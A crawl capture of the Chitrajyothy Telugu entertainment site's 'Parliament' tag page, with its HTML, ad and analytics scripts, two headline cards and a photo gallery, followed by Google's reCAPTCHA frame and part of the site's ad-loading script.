

--- FILE ---
content_type: text/html
request_url: https://www.chitrajyothy.com/tag/parliament
body_size: 5876
content:
<!DOCTYPE html>
<html lang="te">
<head>
    <meta charset="UTF-8">

    <meta http-equiv="cache-control" content="no-cache, no-store, must-revalidate" />
    <meta http-equiv="pragma" content="no-cache" />
    <meta http-equiv="expires" content="0" />
    
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

            <title>Parliament Latest News in Telugu, Parliament Top Headline, Photos, Videos Online | Chitrajyothy</title>    
        <meta name="description" content="Get Parliament Latest News in Telugu online at Chitrajyothy.com. Parliament top Headline, latest photos, videos Chitrajyothy"/>
    
    <meta name="facebook-domain-verification" content="ehjno5ud94m81t6zyptz8msizee1wy" />
    <meta property="fb:pages" content="107209012699787"/>
    <meta property="fb:app_id" content="617001902675107"/>
    <meta name="website" content="https://www.chitrajyothy.com/">
    <meta name="rating" content="General">
    <meta property="category" content="News">
    <meta name="copyright" content="https://www.chitrajyothy.com/">
    <meta name="author" content="ABN">

        <link rel="canonical" href="https://www.chitrajyothy.com/tag/parliament"/>

    <link rel="alternate" type="application/rss+xml" title=">Parliament Latest News in Telugu, Parliament Top Headline, Photos, Videos Online | Chitrajyothy" href="https://www.chitrajyothy.com/rss/gn//tag/parliament/feed.xml"/>

    <meta name="robots" content="max-image-preview:large">

    <meta property="og:type" content="article"/>
    <meta property="og:title" content="Parliament Latest News in Telugu, Parliament Top Headline, Photos, Videos Online | Chitrajyothy"/>
    <meta property="og:description" content="Get Parliament Latest News in Telugu online at Chitrajyothy.com. Parliament top Headline, latest photos, videos Chitrajyothy"/>
    <meta property="og:locale" content="te_IN"/>
    <meta property="og:site_name" content="Chitrajyothy Telugu News"/>
    <meta property="og:image:height" content="720"/>
    <meta property="og:image:width" content="1280"/>
    <meta property="og:image" content="https://media.chitrajyothy.com/media/defaultImg.png"/>

    <meta property="twitter:title" content="Parliament Latest News in Telugu, Parliament Top Headline, Photos, Videos Online | Chitrajyothy"/>
    <meta property="twitter:description" content="Get Parliament Latest News in Telugu online at Chitrajyothy.com. Parliament top Headline, latest photos, videos Chitrajyothy"/>
    <meta property="twitter:image:src" content="https://media.chitrajyothy.com/media/defaultImg.png"/>
    <meta name="twitter:card" content="summary_large_image"/>
    <meta name="twitter:creator" content="@ABNENT"/>
    <meta name="twitter:site" content="@ABNENT"/>


    <link rel="shortcut icon" type="image/x-icon" href="images/favicon.ico" />
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Mandali&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="/assets/css/swiper-bundle.min.css">
    <link rel="stylesheet" href="/assets/css/main.css">

    

    <!-- Schemas start -->
    <!-- Webpage-->
    <script type="application/ld+json">
        {
            "@context":"http:\/\/schema.org",
            "@type":"WebPage",
            "url":"https://www.chitrajyothy.com/tag/parliament",
            "name":"Parliament Latest News in Telugu, Parliament Top Headline, Photos, Videos Online | Chitrajyothy",
            "description":"Get Parliament Latest News in Telugu online at Chitrajyothy.com. Parliament top Headline, latest photos, videos Chitrajyothy",
            "publisher":
            {
                    "@type":"Organization",
                    "name":"Chitrajyothy",
                    "url":"https://www.chitrajyothy.com/",
                    "logo":
                    {
                        "@type":"ImageObject",
                        "contentUrl":"https://www.chitrajyothy.com/assets/images/cj600x60.png"
                    }
            }
        }
    </script>
    
    <!-- Organization -->
    <script type="application/ld+json">
        {
            "@context": "http:\/\/schema.org",
            "@type": "Organization",
            "name": "Chitrajyothy",
            "url": "https://www.chitrajyothy.com",
            "logo": {
                "@type": "ImageObject",
                "url": "https://www.chitrajyothy.com/assets/images/cj600x60.png",
                "width": 600,
                "height": 60
            },
            "sameAs": ["https:\/\/www.facebook.com\/ABNTeluguEnt\/", "https:\/\/twitter.com\/ABNENT", "https:\/\/www.youtube.com\/c\/ABNEntertainment"]
        }
    </script>
    
     <!-- Itemlist -->
    <script type="application/ld+json">
        {
            "@context":"http:\/\/schema.org",
            "@type":"ItemList",
            "itemListElement":
            [
                    {
                        "@type":"SiteNavigationElement",
                        "position":1,
                            "name":"టాలీవుడ్",
                        "url":"https://www.chitrajyothy.com\/tollywood"
                    }
                    ,
                    {
                        "@type":"SiteNavigationElement",
                        "position":2,
                            "name":"బాలీవుడ్",
                        "url":"https://www.chitrajyothy.com\/bollywood"
                    }
                    ,
                    {
                        "@type":"SiteNavigationElement",
                        "position":3,
                            "name":"సౌత్ సినిమా",
                        "url":"https://www.chitrajyothy.com\/south-cinema"
                    }
                    ,
                    {
                        "@type":"SiteNavigationElement",
                        "position":4,
                            "name":"ఫిల్మ్ రివ్యూస్",
                        "url":"https://www.chitrajyothy.com\/film-reviews"
                    }
                    ,
                    {
                        "@type":"SiteNavigationElement",
                        "position":5,
                            "name":"ఓటీటీ",
                        "url":"https://www.chitrajyothy.com\/ott"
                    }
                    ,
                    {
                        "@type":"SiteNavigationElement",
                        "position":6,
                            "name":"వీడియోలు",
                        "url":"https://www.chitrajyothy.com\/videos"
                    }
                    ,
                    {
                        "@type":"SiteNavigationElement",
                        "position":7,
                            "name":"వెబ్ స్టోరీస్",
                        "url":"https://www.chitrajyothy.com\/web-stories"
                    }
                    ,
                    {
                        "@type":"SiteNavigationElement",
                        "position":8,
                            "name":"వైరల్",
                        "url":"https://www.chitrajyothy.com\/viral"
                    }
                    ,
                    {
                        "@type":"SiteNavigationElement",
                        "position":9,
                            "name":"సినిమా వార్తలు",
                        "url":"https://www.chitrajyothy.com\/cinema-news"
                    }
                    ,
                    {
                        "@type":"SiteNavigationElement",
                        "position":10,
                            "name":"అవీ ఇవీ",
                        "url":"https://www.chitrajyothy.com\/miscellaneous"
                    }
                    ,
                    {
                        "@type":"SiteNavigationElement",
                        "position":11,
                            "name":"ఫొటోగ్యాలరీ",
                        "url":"https://www.chitrajyothy.com\/photogallery"
                    }
                    ,
                    {
                        "@type":"SiteNavigationElement",
                        "position":12,
                            "name":"హాలీవుడ్",
                        "url":"https://www.chitrajyothy.com\/hollywood"
                    }
                    ,
                    {
                        "@type":"SiteNavigationElement",
                        "position":13,
                            "name":"స్పెషల్ ఇంటర్వ్యూస్",
                        "url":"https://www.chitrajyothy.com\/special-interviews"
                    }
                    ,
                    {
                        "@type":"SiteNavigationElement",
                        "position":14,
                            "name":"ఓపెన్ హార్ట్ ఫిల్మ్ ఇంటర్వ్యూస్",
                        "url":"https://www.chitrajyothy.com\/ohrk-film-interviews"
                    }
                    ,
                    {
                        "@type":"SiteNavigationElement",
                        "position":15,
                            "name":"ఆరోజుల్లో...",
                        "url":"https://www.chitrajyothy.com\/oldies"
                    }
                    ,
                    {
                        "@type":"SiteNavigationElement",
                        "position":16,
                            "name":"రీక్యాప్ 2024",
                        "url":"https://www.chitrajyothy.com\/year-ender"
                    }
                    ,
                    {
                        "@type":"SiteNavigationElement",
                        "position":17,
                            "name":"చిన్న వీడియోలు",
                        "url":"https://www.chitrajyothy.com\/short-videos"
                    }
            ]
        }
    </script>
    
    <!-- Website -->
    <script type="application/ld+json">
        {
            "@context": "https://schema.org",
            "@type": "WebSite",
            "url": "https://www.chitrajyothy.com/",
            "potentialAction": 
            {
                "@type": "SearchAction",
                "target": "https://www.chitrajyothy.com/search?q={search_term_string}",
                "query-input": "required name=search_term_string"
            }
        }
    </script>

    <!-- BreadcrumbList -->    
    <script type="application/ld+json">
		{
            "@context": "https://schema.org",
            "@type": "BreadcrumbList",
            "itemListElement":
		    [
                {
                    "@type": "ListItem",
                    "position": 1,
                    "item":
                    {
                        "@id": "https://www.chitrajyothy.com/",
                        "name": "Chitrajyothy",
                        "image": "https://media.chitrajyothy.com/media/defaultImg.png"
                    }
                },
                {
                    "@type": "ListItem",
                    "position": 2,
                    "item":
                    {
                        "@id": "https://www.chitrajyothy.com/tag/parliament",
                        "name": "Parliament",
                        "image": "https://media.chitrajyothy.com/media/defaultImg.png"
                    }
                }
		    ]
		}
	</script>
    <!-- Schemas end -->
    
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-36M8KVMPHL"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'G-36M8KVMPHL');
    </script>
    <!-- front-end required js -->
    <script src="/assets/js/jquery.min.js"></script>
    <script src="/assets/js/commons.js"></script>
    <script src="/assets/js/ads/cjCategoryAdsHeader.js"></script>
	<script src="/assets/js/ads/cjads.js"></script>

    <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" ></script>
    <script>
        window.googletag = window.googletag || { cmd: [] };
        googletag.cmd.push(function () {
            if (screen.width > 960)  {                  
                googletag.defineSlot('/1769731/AJ_728X90_CHITRANEW', [728, 90], 'AJ_728X90_DESKTOP_CHITRANEW').addService(googletag.pubads());
                googletag.defineSlot('/1769731/AJ_ADX_CHITRAJYOTHY_160X600_NEW', [160, 600], 'LHSAJ_ADX_CHITRAJYOTHY_160X600_DESKTOP_NEW').addService(googletag.pubads());
                googletag.defineSlot('/1769731/AJ_ADX_CHITRAJYOTHY_160X600_NEW', [160, 600], 'RHSAJ_ADX_CHITRAJYOTHY_160X600_DESKTOP_NEW').addService(googletag.pubads());
                googletag.defineSlot('/1769731/AJ_300X250_CHITRANEW1', [300, 250], 'AJ_300X250_DESKTOP_CHITRANEW1').addService(googletag.pubads());
                googletag.defineSlot('/1769731/AJ_ADX4_ARTICLE_300X250_NEW', [300, 250], 'AJ_ADX4_ARTICLE_300X250_DESKTOP_NEW').addService(googletag.pubads()); 
                googletag.defineSlot('/1769731/ABNAJ_CHITRAJYOTHY_DESKTOP_STICKY_300X100_NEW', [[300, 100], [728, 90]], 'HP_STICKYAD_DESKTOP_NEW').addService(googletag.pubads());               
            }
            else {                
                googletag.defineSlot('/1769731/AJ_MOB_300X250_CHITRANEW', [300, 250], 'AJ_MOB_300X250_CHITRANEW').addService(googletag.pubads());
                googletag.defineSlot('/1769731/AJ_CHITRAJYOTHY_MOB_ART2_NEW', [300, 250], 'AJ_CHITRAJYOTHY_MOB_ART2_NEW').addService(googletag.pubads());
                googletag.defineSlot('/1769731/AJ_CHITRAJYOTHY_ART_300X250_NEW', [300, 250], 'TOPBANNER_MOBILE_NEW').addService(googletag.pubads());
                googletag.defineSlot('/1769731/ABNAJ_CHITRAJYOTHY_MOB_STICKY_300X50_NEW', [[300, 50], [300, 75]], 'HP_STICKYAD_MOBILE_NEW').addService(googletag.pubads());
                
            }            
            googletag.pubads().enableSingleRequest();
            googletag.enableServices();
        });
    </script>
    <style>    	
		div[id*="MOBILE_"]{display:none;}
		div[id*="MOB_"]{display:none;}
		@media (max-width:767px) 
		{
		 
		div[id*="MOBILE_"]{display:block;}
		div[id*="DESKTOP_"]{display:none;}
		
		div[id*="MOB_"]{display:block;}
		div[id*="DESK_"]{display:none;}
		
		}
    </style>
</head>
<body>
    <svg xmlns="http://www.w3.org/2000/svg" style="display:none">
        <symbol id="home" viewBox="0 0 48 48">
            <path d="M20,40V28h8v12h10V24h6L24,6L4,24h6v16H20z" />
            <path style="fill:none;" d="M0,0h48v48H0V0z" />
        </symbol>
        <symbol id="share-icon" viewBox="0 0 24 24">
            <path d="M18.3,23.6c-0.4-0.1-0.8-0.2-1.1-0.3c-1.7-0.7-2.6-2.5-2.3-4.3c0-0.1,0-0.2-0.1-0.3c-2.2-1.3-4.5-2.5-6.7-3.8
             c-0.1-0.1-0.2-0.1-0.3,0c-1.2,1-2.8,1.2-4.2,0.5c-1.4-0.7-2.3-2.2-2.1-3.7C1.6,10.2,2.4,9,3.8,8.5c1.4-0.6,2.8-0.3,4,0.6
             c0.1,0.1,0.2,0.1,0.3,0.1c2.3-1.3,4.6-2.6,6.9-3.9c0-0.4-0.1-0.8-0.1-1.1c0.1-1.8,1.5-3.4,3.3-3.6c0.1,0,0.1,0,0.2,0
             c0.3,0,0.5,0,0.8,0c0,0,0.1,0,0.1,0c1.6,0.2,3,1.5,3.3,3.1c0.3,1.7-0.5,3.3-2,4.1c-1.5,0.8-3.3,0.5-4.5-0.6C16,7,16,7,15.9,6.9
             c-2.3,1.3-4.6,2.6-7,4c0.2,0.8,0.2,1.5,0,2.2c2.3,1.3,4.6,2.6,7,4C16,17,16,17,16.1,16.9c0.9-0.8,2-1.2,3.2-1
             c1.8,0.2,3.2,1.8,3.3,3.5c0.1,1.9-1,3.6-2.9,4c-0.2,0-0.4,0.1-0.6,0.1C18.9,23.6,18.6,23.6,18.3,23.6z" />
        </symbol>
    </svg>
    <!-- ADS Div -->
    <div id="getterLHSRHSAdsDiv"></div>

    <header class="main_header" id="headerDiv"></header>

    <div class="container-fluid">
        <div class="container">
            <!-- ADS Div -->
            <div id="pageAboveHeadAdsDiv"></div>

            <div class="categoryPage_Wrapper">
                <div class="special_heading">
                    <h1>Parliament</h1>
                </div>
                <ol class="breadcrumb">
                    <li>
                        <div class="breadcrum">
                            <ul>
                                <li>
                                    <p id="breadcrumbs"><span><span><a href="#">Home</a> » 
                                        <span class="breadcrumb_last">Parliament</span></span></span>
                                    </p>
                                </li>
                            </ul>
                        </div>
                    </li>
                </ol>
                <div class="commonHD">
                    <h2>Parliament</h2>
                </div>
                <div class="leftSidebar">
                    <div class="theiaStickySidebar">
                        <div class="category_content">
                            <div class="TopTrendingNews">
                                        <figure>
                                            <div class="image_wrap">
                                                <a href="/2025/tollywood/nagarjuna-meets-pm-modi-tollywood-actors-family-attends-meeting-mnm-60863.html"><img width="243" height="153" src="https://media.chitrajyothy.com/media/2025/20250206/4959ef7c_3c11_4e81_aab4_14b27db824db_fe57f3bfa6_v_jpg.webp" alt="Akkineni Nagarjuna: ప్రధానితో నాగార్జున భేటీ.. పార్లమెంట్‌లో ఆసక్తికర ఘటన"></a>
                                            </div>
                                            <figcaption>
                                                    <h3><a href="/2025/tollywood/nagarjuna-meets-pm-modi-tollywood-actors-family-attends-meeting-mnm-60863.html">Akkineni Nagarjuna: ప్రధానితో నాగార్జున భేటీ.. పార్లమెంట్‌లో ఆసక్తికర ఘటన</a></h3>
                                            </figcaption>
                                        </figure>
                                        <figure>
                                            <div class="image_wrap">
                                                <a href="/2024/bollywood/kangana-ranaut-fire-on-jaya-bachchan-avm-56296.html"><img width="243" height="153" src="https://media.chitrajyothy.com/media/2024/20240727/Kangana_00bce2984f_v_jpeg.webp" alt="Kangana Vs Jaya Bachchan: ఇంత అహంకార వైఖరి కరెక్ట్‌ కాదు.. జయబచ్చన్‌పై ఫైర్‌"></a>
                                            </div>
                                            <figcaption>
                                                    <h3><a href="/2024/bollywood/kangana-ranaut-fire-on-jaya-bachchan-avm-56296.html">Kangana Vs Jaya Bachchan: ఇంత అహంకార వైఖరి కరెక్ట్‌ కాదు.. జయబచ్చన్‌పై ఫైర్‌</a></h3>
                                            </figcaption>
                                        </figure>
                            </div>
                            <!-- pagination -->
                            <nav data-pagination="" id="pagingDiv"></nav>
                        </div>
                    </div>
                </div>
                <div class="rightSidebar">
                    <div class="theiaStickySidebar">
                        <!-- ADS Div -->
                        <div id="rhsUppderAdsDiv"></div>

                        <div class="newsListingWrapper">
                            <div class="commonHD">
                                <h2><a href="/latest-news">తాజా వార్తలు</a></h2>
                            </div>
                            <div class="common_wrapper" id="latestNewsDiv"></div>
                        </div>
                        <!-- ADS Div -->
                        <div id="rhsLowerAdsDiv"></div>

                    </div>
                </div>
            </div>
            <!-- ADS Div -->
            <div id="pageMiddleAdsDiv"></div>

            <div class="common_section black_bg">
                <div class="commonHD">
                    <h2><a href="/photogallery">ఫొటోగ్యాలరీ</a></h2>
                    <a href="/photogallery" class="moreNews">మరిన్ని చదవండి</a>
                </div>
                <div class="photoGallery_Wrapper">
                                <figure>
                                    <div class="image_wrap">
                                        <a href="/2025/photogallery/chandrababu-and-pawan-kalyan-as-guests-at-ntr-trust-euphoria-musical-night-show-kbk-2829.html">
                                            <img class="lazy" width="212" height="212" src="https://media.chitrajyothy.com/media/2025/20250127/Thaman_main_2562aff215_v_jpg.webp" alt="చంద్రబాబు, పవన్ కళ్యాణ్ అతిథులుగా ఎన్టీఆర్ ట్రస్ట్ యూఫోరియా మ్యూజికల్ నైట్ షో" loading="lazy">
                                        </a>
                                    </div>
                                    <figcaption>
                                        <h3>
                                            <a href="/2025/photogallery/chandrababu-and-pawan-kalyan-as-guests-at-ntr-trust-euphoria-musical-night-show-kbk-2829.html">చంద్రబాబు, పవన్ కళ్యాణ్ అతిథులుగా ఎన్టీఆర్ ట్రస్ట్ యూఫోరియా మ్యూజికల్ నైట్ షో</a>
                                        </h3>
                                    </figcaption>
                                </figure>
                                <figure>
                                    <div class="image_wrap">
                                        <a href="/2025/photogallery/archana-makes-a-grand-reentry-with-the-stunning-film-karma-sthalam-kbk-2826.html">
                                            <img class="lazy" width="212" height="212" src="https://media.chitrajyothy.com/media/2025/20250127/Archana_1_f2448c85b1_v_jpg.webp" alt="అద్భుతమైన చిత్రంతో రీ ఎంట్రీ ఇస్తోన్న అర్చన" loading="lazy">
                                        </a>
                                    </div>
                                    <figcaption>
                                        <h3>
                                            <a href="/2025/photogallery/archana-makes-a-grand-reentry-with-the-stunning-film-karma-sthalam-kbk-2826.html">అద్భుతమైన చిత్రంతో రీ ఎంట్రీ ఇస్తోన్న అర్చన</a>
                                        </h3>
                                    </figcaption>
                                </figure>
                                <figure>
                                    <div class="image_wrap">
                                        <a href="/2025/photogallery/marvel-clarifies-rumors-on-ai-generated-posters-for-fantastic-four-mnm-2825.html">
                                            <img class="lazy" width="212" height="212" src="https://media.chitrajyothy.com/media/2025/20250127/marvel_b5887b9230_v_jpg.webp" alt="Marvel AI Posters: సినిమా ఒరిజినల్.. పోస్టర్స్ మాత్రం ఏఐ " loading="lazy">
                                        </a>
                                    </div>
                                    <figcaption>
                                        <h3>
                                            <a href="/2025/photogallery/marvel-clarifies-rumors-on-ai-generated-posters-for-fantastic-four-mnm-2825.html">Marvel AI Posters: సినిమా ఒరిజినల్.. పోస్టర్స్ మాత్రం ఏఐ </a>
                                        </h3>
                                    </figcaption>
                                </figure>
                                <figure>
                                    <div class="image_wrap">
                                        <a href="/2025/photogallery/did-i-make-a-mistake-by-acting-with-vijay-deverakonda-rajee-2830.html">
                                            <img class="lazy" width="212" height="212" src="https://media.chitrajyothy.com/media/2025/20250206/ANANYA_PANDEY_0_9ba54155b8_v_jpg.webp" alt="విజయ్ దేవరకొండతో యాక్ట్ చేసి తప్పు చేశా." loading="lazy">
                                        </a>
                                    </div>
                                    <figcaption>
                                        <h3>
                                            <a href="/2025/photogallery/did-i-make-a-mistake-by-acting-with-vijay-deverakonda-rajee-2830.html">విజయ్ దేవరకొండతో యాక్ట్ చేసి తప్పు చేశా.</a>
                                        </h3>
                                    </figcaption>
                                </figure>
                                <figure>
                                    <div class="image_wrap">
                                        <a href="/2025/photogallery/samanthas-interesting-comments-on-second-marriage-rajee-2828.html">
                                            <img class="lazy" width="212" height="212" src="https://media.chitrajyothy.com/media/2025/20250127/SAMANTHA_0_acf13bbd18_v_jpg.webp" alt="రెండో పెళ్లిపై సమంత ఇంట్రెస్టింగ్ కామెంట్స్" loading="lazy">
                                        </a>
                                    </div>
                                    <figcaption>
                                        <h3>
                                            <a href="/2025/photogallery/samanthas-interesting-comments-on-second-marriage-rajee-2828.html">రెండో పెళ్లిపై సమంత ఇంట్రెస్టింగ్ కామెంట్స్</a>
                                        </h3>
                                    </figcaption>
                                </figure>
                                <figure>
                                    <div class="image_wrap">
                                        <a href="/2025/photogallery/star-herodirector-make-a-commitment-to-each-other-rajee-2827.html">
                                            <img class="lazy" width="212" height="212" src="https://media.chitrajyothy.com/media/2025/20250127/ANASUYA_BHARADWAJ_0_556abdbc47_v_jpg.webp" alt="స్టార్ హీరో, డైరెక్టర్ ఇద్దరు కమిట్మెంట్ అడిగారు" loading="lazy">
                                        </a>
                                    </div>
                                    <figcaption>
                                        <h3>
                                            <a href="/2025/photogallery/star-herodirector-make-a-commitment-to-each-other-rajee-2827.html">స్టార్ హీరో, డైరెక్టర్ ఇద్దరు కమిట్మెంట్ అడిగారు</a>
                                        </h3>
                                    </figcaption>
                                </figure>
                                <figure>
                                    <div class="image_wrap">
                                        <a href="/2025/photogallery/bhavani-ward-1997-movie-pre-release-event-highlights-kbk-2824.html">
                                            <img class="lazy" width="212" height="212" src="https://media.chitrajyothy.com/media/2025/20250127/Bhavani_Ward_baa52ad831_v_jpg.webp" alt="Bhavani Ward 1997: చిన్న చిత్రాల్లో పెద్ద సౌండ్ చేసే చిత్రమిది.. " loading="lazy">
                                        </a>
                                    </div>
                                    <figcaption>
                                        <h3>
                                            <a href="/2025/photogallery/bhavani-ward-1997-movie-pre-release-event-highlights-kbk-2824.html">Bhavani Ward 1997: చిన్న చిత్రాల్లో పెద్ద సౌండ్ చేసే చిత్రమిది.. </a>
                                        </h3>
                                    </figcaption>
                                </figure>
                                <figure>
                                    <div class="image_wrap">
                                        <a href="/2025/photogallery/buttabomma-blasts-media-rajee-2823.html">
                                            <img class="lazy" width="212" height="212" src="https://media.chitrajyothy.com/media/2025/20250127/POOJA_HEGDE_0_208a9bf854_v_jpg.webp" alt="మీడియాపై మండిపడ్డ బుట్టబొమ్మ" loading="lazy">
                                        </a>
                                    </div>
                                    <figcaption>
                                        <h3>
                                            <a href="/2025/photogallery/buttabomma-blasts-media-rajee-2823.html">మీడియాపై మండిపడ్డ బుట్టబొమ్మ</a>
                                        </h3>
                                    </figcaption>
                                </figure>
                                <figure>
                                    <div class="image_wrap">
                                        <a href="/2025/photogallery/this-bollywood-star-struggles-to-make-a-mark-in-tollywood-rajee-2822.html">
                                            <img class="lazy" width="212" height="212" src="https://media.chitrajyothy.com/media/2025/20250127/Sobhita_Dhulipala_0_123b686b50_v_jpg.webp" alt="ఈ పాప బాలీవుడ్‌లో చాలా ఫేమస్.. టాలీవుడ్‌లో మాత్రం " loading="lazy">
                                        </a>
                                    </div>
                                    <figcaption>
                                        <h3>
                                            <a href="/2025/photogallery/this-bollywood-star-struggles-to-make-a-mark-in-tollywood-rajee-2822.html">ఈ పాప బాలీవుడ్‌లో చాలా ఫేమస్.. టాలీవుడ్‌లో మాత్రం </a>
                                        </h3>
                                    </figcaption>
                                </figure>
                </div>
            </div>
            <!-- ADS Div -->
            <div id="pageBottomAdsDiv"></div>
        </div>
    </div>

    <footer class="main_footer" id="footerDiv"></footer>

    <script type="text/javascript">
		//Set Header Footer
		setHeaderFooter();

        //Fill ads code
        addCategoryPageAds(true);

		//Optimize images
		optimizeImages();

        let articleList = getLatestNews();
		setLatestArticles(articleList, 'latestNewsDiv', 6);
	</script>
    <script defer src="/assets/js/theia-sticky-sidebar.min.js"></script>
    <script defer src="/assets/js/swiper-bundle.min.js"></script>
    <script defer src="/assets/js/app.js"></script>
    <script>
        $(document).ready(function () {
            if ($(window).width() > 768) {
                $('.leftSidebar, .content, .rightSidebar')
                    .theiaStickySidebar({
                        additionalMarginTop: 10
                    });
            }
            
        });  

        $(window).on('load', function(){      
	    //Set paging content dynamically
            let url = window.location.href;
            const urlArray = url.split("/page/");
            let pageBaseUrl = "";
            if(url.includes("/page")){
                 pageBaseUrl = urlArray[0]+'/page';
            } else {
                if(url.endsWith("/")){
                    pageBaseUrl = url+'page';
                } else {
                    pageBaseUrl = url+'/page';
                }                
            }
            let totalPages = 1;
                totalPages = 1;
            let current_page = urlArray[1];
            if(typeof current_page != 'undefined'){
                current_page = current_page.replace('/', '');
                current_page = parseInt(current_page);
            }

            //get paging index content.
            getPagingContent(current_page, 'pagingDiv', pageBaseUrl, totalPages);

            var swiper = new Swiper(".rkSwiper", {
                slidesPerView: 1,
                spaceBetween: 15,
                autoplay: {
                    delay: 2500,
                    disableOnInteraction: false,
                },
                loop: true,
                pagination: {
                    el: ".swiper-pagination",
                    clickable: true,
                },
                breakpoints: {
                    640: {
                        slidesPerView: 1,
                    },
                    768: {
                        slidesPerView: 2,
                    },
                    1024: {
                        slidesPerView: 2,
                    },
                },
            });
        });
    </script>
    
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="E8XFuegCa4zXTMK0nEN8KA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1771890597199');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.chitrajyothy.com/assets/js/ads/cjads.js
body_size: 4492
content:
//Article, PhotoDetails, video details dynamic ads
function isMobileDevice() {
  return /Mobi|Android/i.test(navigator.userAgent);
}
function getCookie(name) {
    const value = '; ' + document.cookie;
    const parts = value.split('; ' + name + '=');
    return parts.length === 2 ? parts.pop().split(';').shift() : null;
  }
function addDetailPageAds(){
    let htmlContent = "";
    // izoot code
    htmlContent =
        '<script> window._izq = window._izq || []; window._izq.push(["init"]); </script>' +
        '<script src="https://cdn.izooto.com/scripts/0a0b175869eeb5182cfc0d9f0485b2d79bd33a3b.js"></script>';
    $('head').append(htmlContent);
    
	//adssensecode
	 htmlContent =
        '<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4252617315602036" crossorigin="anonymous"></script>';
    $('head').append(htmlContent);
   

var AD_ID = '97df5fa177f4f8e4361304cf5dcacbf5';
var SCRIPT_SRC = 'https://click.nativclick.com/loading/?handle=9567';

setTimeout(function () {

    if (window.innerWidth > 768) {
        // 🖥️ DESKTOP
        console.log('DESKTOP BLOCK');

        if (!$('#' + AD_ID).length) {
            var $desktopTarget = $('.tags_wrapper').first();

            if ($desktopTarget.length) {
                $desktopTarget.after('<div id="' + AD_ID + '"></div>');

                if (!$('script[src="' + SCRIPT_SRC + '"]').length) {
                    $('body').append(
                        '<script async src="' + SCRIPT_SRC + '"><\/script>'
                    );
                }
            }
        }

    } else {
        // 📱 MOBILE
        console.log('MOBILE BLOCK');

        var $figures = $('.common_section .commonNewsWrapper_FW .bigNews_Cont figure');
        console.log('Figure count:', $figures.length);

        if ($figures.length && !$('#' + AD_ID).length) {
            $figures.last().after('<div id="' + AD_ID + '"></div>');

            if (!$('script[src="' + SCRIPT_SRC + '"]').length) {
                $('body').append(
                    '<script async src="' + SCRIPT_SRC + '"><\/script>'
                );
            }
        }
    }

}, 2000); // ⏱️ delay




	
	// interactive_js_adcode
